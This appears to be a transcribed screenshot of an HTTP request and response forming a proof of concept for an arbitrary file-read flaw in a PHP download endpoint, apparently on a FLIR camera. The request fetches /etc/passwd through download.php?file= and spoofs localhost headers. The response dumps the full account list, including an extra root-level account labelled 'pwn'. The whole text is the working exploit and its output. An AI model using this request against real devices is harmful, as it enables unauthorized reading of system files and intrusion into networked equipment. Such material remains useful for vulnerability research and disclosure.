 1 GET /download.php?file=/etc/passwd HTTP/1.1
2 Host:
3 Upgrade
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: theme=light; distanceUnit=metric; temperatureUnit=celsius; showCameraId=false;
clientTimeZoneDST=0; PHPSESSID=80091c4e018438cccc46dac981293106; clientTimeZoneOffset=-480
9 x-forwarded-for: 127.0.0.1
0 x-originating-ip: 127.0.0.1
1 x-remote-ip: 127.0.0.1
2 x-remote-addr: 127.0.0.1
3 Connection: close
4
5
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.14
3 Pragma: public
4 Expires: -1
5 Cache-Control: public, must-revalidate, post-check=0, pre-check=0
6 Content-Disposition: attachment; filename="passwd"
7 Content-Type: application/octet-stream
8 Content-Length: 1050
9 Accept-Ranges: bytes
10 Connection: close
11 Date: Sun, 09 May 2021 06:51:28 GMT
12 Server: lighttpd/1.4.33
13
14 root:x:0:0:root:/home/root:/bin/sh
15 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
16 bin:x:2:2:bin:/bin:/bin/sh
17 sys:x:3:3:sys:/dev:/bin/sh
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/bin/sh
20 man:x:6:12:man:/var/cache/man:/bin/sh
21 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
22 mail:x:8:8:mail:/var/mail:/bin/sh
23 news:x:9:9:news:/var/spool/news:/bin/sh
24 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
25 proxy:x:13:13:proxy:/bin:/bin/sh
26 www-data:x:33:33:www-data:/var/www:/bin/sh
27 backup:x:34:34:backup:/var/backups:/bin/sh
28 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
29 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
31 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
32 messagebus:x:999:998::/var/lib/dbus:/bin/false
33 xuser:x:1000:1000::/home/xuser:/bin/sh
34 sshd:x:998:995::/var/run/sshd:/bin/false
35 fliruser:x:1001:1001::/home/fliruser:/bin/sh
36 avahi:x:997:994::/var/run/avahi-daemon:/bin/false
37 avahi-autoipd:x:996:993:Avahi autoip daemon:/var/run/avahi-autoipd:/bin/false
38 ro0t:x:0:0:pwn:/sys:/bin/bash
39